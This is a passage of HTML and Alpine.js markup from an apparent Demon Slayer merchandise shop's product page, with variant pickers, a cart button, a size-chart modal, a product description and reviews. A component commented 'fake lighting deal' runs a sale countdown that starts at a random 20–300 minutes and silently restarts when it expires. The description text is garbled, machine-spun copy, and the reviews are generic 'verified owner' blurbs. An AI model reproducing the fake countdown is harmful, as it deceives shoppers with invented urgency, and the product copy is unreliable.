                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://demonslayer-merchandise.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h2>Demon Slayer Anime Combine Manga Kimetsu No Yaiba Hoodie Shirt Kokushibo Customized Jacket</h2>
<div><span>All of our shirts hoodie sweatshirt and jacket are custom-made-to-order and handcrafted to the best high quality requirements.</span></div>
<ul>
<li>Every of our merchandise is constructed from a premium polyester mix that's ultra-soft and extremely snug.</li>
<li>Contains a specialty excessive definition heat-dye utility that ensures long-lasting coloration vibrancy even after machine washing.</li>
<li>Material is sturdy and proof against wrinkles, shrinking and mildew.</li>
<li>Product is {custom} printed, reduce and sewn only for you if you place your order - there could also be small variations within the design on the seams and /or arms as a result of {custom} nature of the manufacturing course of!</li>
</ul>
<p><strong>Notice</strong>:</p>
<p>1. That is Unisex US dimension. Peak and weight are simply advised. The precise dimension of the shirts is made after the Size, Chest</p>
<p>2. Chest Width: edge-to-edge (not circumference) over the fullest a part of the chest.</p>
<p>3. Resulting from hand-measurement, please 0.5-1.5 inches tolerance.</p>
<div id="gtx-trans" style="position: absolute; left: 14px; top: -3px;">
<div class="gtx-trans-icon"></div>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">DSLAYERST87934-40</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hoodies">Demon Slayer Hoodies</a>,
                        </li>
                                            <li>
                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-jackets">Demon Slayer Jackets</a>,
                        </li>
                                            <li>
                            <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-sweaters">Demon Slayer Sweaters</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This item is reliable and performs well. It’s been a great addition and I’m very pleased with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Superior shopping journey, friendly support, and timely delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Violet   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 30, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be both durable and highly functional; it’s a worthwhile investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
